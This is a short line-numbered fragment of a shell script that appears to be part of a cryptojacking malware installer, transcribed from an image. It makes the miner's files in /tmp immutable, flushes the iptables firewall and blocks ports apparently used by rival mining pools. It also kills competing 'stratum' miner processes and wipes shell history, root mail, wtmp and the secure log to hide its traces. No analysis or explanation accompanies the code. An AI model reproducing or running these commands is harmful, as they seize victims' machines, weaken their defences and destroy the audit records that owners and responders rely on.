 122 chattr +i /tmp/sysguard
123 chmod 777 /tmp/update.sh
124 chattr +i /tmp/update.sh
125 chmod 777 /tmp/config.json
126 chattr +i /tmp/config.json
127
128 fi
129 iptables -F
130 iptables -X
131 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
132 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
133 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
134 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
135 service iptables reload
136 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
137 history -c
138 echo > /var/spool/mail/root
139 echo > /var/log/wtmp
140 echo > /var/log/secure
141 echo > /root/.bash_history